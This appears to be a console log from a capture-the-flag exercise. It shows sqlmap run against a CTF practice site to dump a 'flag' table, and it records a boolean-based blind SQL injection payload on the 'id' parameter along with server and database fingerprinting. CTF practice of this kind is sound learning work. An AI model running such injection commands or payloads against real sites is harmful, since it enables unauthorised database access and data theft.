 C:\Python27\sqlmap>sqlmap.py -u http://ctf5.shiyanbar.com/web/index_3.php?id=1 -
D web1 -T flag -C flag --dump
{1.1.10.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:04:41
[01:04:41] [INFO] resuming back-end DBMS 'mysql'
[01:04:41] [INFO] testing connection to the target URL
[01:04:41] [INFO] heuristics detected web page charset 'UTF-8-SIG'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2629=2629 AND 'oiCx'='oiCx
---
[01:04:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.18, PHP 5.2.17
back-end DBMS: MySQL 5
[01:04:41] [INFO] fetching entries of column(s) 'flag' for table 'flag' in datab
ase 'web1'
[01:04:41] [INFO] fetching number of column(s) 'flag' entries for table 'flag' i
n database 'web1'
[01:04:41] [INFO] resumed: 1